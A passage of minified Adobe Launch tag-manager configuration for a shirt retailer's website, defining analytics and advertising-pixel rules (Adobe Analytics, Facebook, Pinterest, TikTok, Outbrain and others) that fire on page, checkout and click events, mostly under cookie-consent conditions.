visit",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"pintrk('track', 'pagevisit', {\n  property: _satellite.getVar('Page Name')\n});",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL6cab1dd70dd54136abaa634e476a987e",name:"AA - Update Item",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"item_edit"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar15",type:"value",value:"%event.detail.product%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event4"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC314f88bd40ea401cb836c73e01bf09ca-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6cbb660804384fedab5de6282142f061",name:"Pinterest - View Category",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"pintrk('track', 'viewcategory', {\n  line_items: [{\n    product_category: _satellite.getVar('Page Category')\n  }]\n});",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL6decacaf6d3e47c1b84ec039b1854576",name:"Facebook - Purchase (Global)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC7e21daaa2fa148d3bbccce87faaa605c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6e2167325f83414287a22d0e146ff9d6",name:"AA - CS OTP Customise Info Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_pdp_info_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event92"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC4461febe49704f36a11452095cd66acf-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6eae689d9ebf4712a91413e3513f2622",name:"AA - Filter Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"filter_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"shirt-finder"},negate:!0,timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC75682013969c4cf78039dfcfc108d92a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){var e=!0;$(document).ajaxComplete((function(t,a,s){s.url.indexOf("&format=ajax")>-1&&e&&(e=!1,_satellite.setVar("eVar75",_satellite.getVar("PLP Product Count")),_satellite.setVar("prop75",_satellite.getVar("PLP Product Count")),_satellite.setVar("eVar74",_satellite.getVar("PLP Page Count")),_satellite.setVar("prop74",_satellite.getVar("PLP Page Count")))}))}},trackerProperties:{eVars:[{name:"eVar50",type:"value",value:"%event.detail.filter_name%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event51"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCfd4d79a145ff4b009163a76284adb292-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6f0770c3a8fd4ecb91b439bf18d4a6e8",name:"GA - Initiate Checkout",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"checkout"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCfb0a9617a5ca40bc9503e03ec1654881-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7042694cb307490f9429bdd72a5704d6",name:"Site hacks - BF Message above Promo box - US ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{start:"2022-11-27T06:00:00Z"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2022-11-29T07:59:00Z",start:"2022-11-26T00:00:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC69a5b2dbe680414291e7c4dae6ca5453-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL71c79cdb5d1941229d30b6c3cac4f7bf",name:"AA - Order Confirmation",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation$|Checkout-Confirmation-Subscription",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global_e.global_e_page_title",value:"checkout xbr confirmation page"},negate:!0,timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.products=_satellite.getVar("Product List - Product Purchase"),t.purchaseID=_satellite.getVar("Order ID"),_satellite.logger.log("TYPEOF DEMANDWARE ORDERID: "+typeof utag_data.order.id),_satellite.logger.log("DEMANDWARE ORDERID: "+utag_data.order.id),_satellite.logger.log("TYPEOF PAGE NAME: "+typeof utag_data.page.name),_satellite.logger.log("PAGE NAME: "+utag_data.page.name),_satellite.logger.log("ORDER ID DATA ELEMENT: "+_satellite.getVar("Order ID")),_satellite.logger.log("s.products: "+t.products),_satellite.logger.log("PRODUCT LIST DATA ELEMENT: "+_satellite.getVar("Product List - Product Purchase")),_satellite.logger.log("DATA LAYER PROMOTION VALUE: "+utag_data.order.promotion_value)}},trackerProperties:{eVars:[{name:"eVar22",type:"value",value:"%Order Customer Type%"},{name:"eVar30",type:"value",value:"%Order Promotion Type%"},{name:"eVar32",type:"value",value:"%Order Payment Type%"},{name:"eVar33",type:"value",value:"%Order Shipping Method%"},{name:"eVar34",type:"value",value:"%Order Promotion Coupon%"},{name:"eVar35",type:"value",value:"%Order ID%"},{name:"eVar41",type:"value",value:"%Order Country%"},{name:"eVar38",type:"value",value:"%SF Order Currency%"}],events:[{name:"purchase"},{name:"event5"},{name:"event6"},{name:"event7"},{name:"event13"},{name:"event14"},{name:"event15"},{name:"event16"},{name:"event17",value:"%Order Tax%"},{name:"event100",value:"%Donation Amount%"}],pageName:"%Page Name%",transactionID:"%Order ID%"}},timeout:2e3,delayNext:!0}]},{id:"RL73217ef758a4483badacc56c66a8371c",name:"Artsai pixel - Order Confirmation",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCe273f5eae1994e6787ba236f23bffca6-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7438f71213ac43cca23f1ce54b5f9588",name:"Go Inspire - Contact us (AU)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[href='https://ctshirts-aus.custhelp.com/app/answers/detail/a_id/579']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"AU",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCb46f60e45e7241509f314646f52f1119-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL746941743a71462d8475b0f81a320511",name:"Facebook - Purchase (XBR)",events:[{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"Order ID"},ruleOrder:52}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global_e.global_e_page_title",value:"checkout xbr confirmation page",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"XBR",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC91cbf950b83c47128ff10febf821db18-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL75e417774aec4b9895ab858e440cbdb3",name:"AA - Click on expand colour option (PLP)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_colours_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|search",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event59"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCd3d97c76ad3243e0bcadfda004931355-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7609f5c7d8134d6dac10083e14a7e8ae",name:"Wunderkind tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCde5937c8ad434b8ea5d7679cab804447-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL76786e8bb59a4e6abedc92245bf6fe41",name:"AA - Searches With Results",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=!1;if(utag_data.search){const t=utag_data.search.term,a=utag_data.search.type;t&&a&&("Free Text"==a?utag_data.search.results&&utag_data.search.results>0&&(e=!0):e=!0)}return e}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar1",type:"value",value:"%Search Term%"},{name:"eVar3",type:"value",value:"%Search Type%"},{name:"eVar39",type:"value",value:"%Number of Search Results%"},{name:"eVar46",type:"value",value:"%Search Link%"}],events:[{name:"event1"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0}]},{id:"RL788fa3a8e2ee4b0dbc0f0afbc6575dda",name:"AA - Backorder Email Signups",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"notify_size_submit"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar57",type:"value",value:"%event.detail.SKU%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event50"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC983b0efd929647909acd87c18ec2190c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL78a69577f8a74e67b1292b487976507a",name:"Site function- Adgile conversion pixel - US Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCc5ab54d47bd64cb59e11c3c3aa9f2a50-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL78b3fa035ece46889765b9ed8eaeeefe",name:"AA - Check for past purchase sizing cookie",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"past_purchase_sizing_cookie"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"},{name:"eVar113",type:"value",value:"Yes"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0}]},{id:"RL78e702b2ef164dfe86129dea24207c02",name:"Adroll - PDP",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"AU"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:' adroll_custom_data = {"product_id":utag_data.products[0].id};',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL7946499a1a474c008582300393ee2f22",name:"Site function - Tiktok Product view - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC3f512612f820478ea6260d4f94027391-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL79a84da659b74982b2df5a2f937a4143",name:"GTM Installation",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC299e5796f0fe4268b04405cbf6cbd229-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL79c557754b9648feb5d3bf2e92706448",name:"Site function - Amazon Subscribe - UK Site",events:[{modulePath:"core/src/lib/events/submit.js",settings:{elementSelector:"#NewsletterFooterSubscribeForm",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC87e2784ef14f4932be22828c5ce0595e-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL79e20dd83ac94ce5b0d2a8b2a7377886",name:"Amazon Prime - Email Signup",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"br-email-signup",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC855917741ef547a5b1401725c4cee85c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7a303c80ebc247f69c49beb5cfa5927a",name:"Brandlock",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<script async src="//d19amk6j1j07mw.cloudfront.net/c66cdcf8.js"></script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL7a7ad60415b241fcbf7f57fede938e47",name:"AA - Quickview Opens",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"open_quickview"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar68",type:"value",value:"%event.detail.event%"},{name:"eVar69",type:"value",value:"%event.detail.product%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event68"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCc1013472a2824a6c8fb8fa022a440843-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7b3ae2c27a4e4e7f8fa0ec11b41e7d5f",name:"AA - Popular searches clicks",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"suggested_searches"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC781b9dc092cc4f0b9112c553cfbc1fad-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7b9ea85cc1b44c4c9afae32ed023a730",name:"Bloomreach - Enter Checkout",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"checkout-aboutyou"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCcab065d286434acb8f049b8f5e7842dd-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7ce01d835dc84b0f87ea7e273cdd97bc",name:"Facebook - Add To Cart (Global)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCa52f13363ea34eb9a0d3126d2295c01a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7d4d13e549b24b3094613e63a573fa95",name:"Claritas Landing Pixel",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC173496ea8b4e4dc9b7f89490a84b3658-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7e3f7420ee6f4276991533697cd2ef32",name:"Custom Shirts shipping messaging",events:[{modulePath:"core/src/lib/events/entersViewport.js",settings:{elementSelector:".bullet-list"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCb25c841aa11041ee8d1244b67e746e40-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7e574602077f425c825a7b4cbf1900fb",name:"AA - PLP Image Change",events:[{
modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_image_change"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar110",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event37"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC54a56ec330d14a03b83fc1ac3eba8eb7-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7e7c471045744d7e9c6b4d5a67aab9dc",name:"AA - Size & Fit Guide Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"pdp_guide_click"},ruleOrder:100}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event54"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC6c5e952722304858be8560fe53a2b1dd-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7e93eafcd9bb44058a7935ba451484ea",name:"US Outbrain - Purchase (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"// Setting Order properties for Outbrain purchase confirmation\n\nobApi('track', 'Purchase', {\n              'orderId': utag_data.order.id,\n              'orderValue':utag_data.order.subtotal,\n              'currency': utag_data.order.currency\n             });",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL7ef31fd910a04135b446847c61c0d1ab",name:"Bloomreach - Purchase (Website_Purchase)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation$|Checkout-Confirmation-Subscription",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC5860a7ceba474c3bb12cb3885d59b6ff-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7f7148ea0195405181869f8612d2823b",name:"Site function - RTBHouse add to bag - US & CA site",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"product|product set",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC7b01a519e6874b6494d72adaa3a84197-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7f9aa287014f45bd96a17140ff731ade",name:"Amazon Prime - PDP 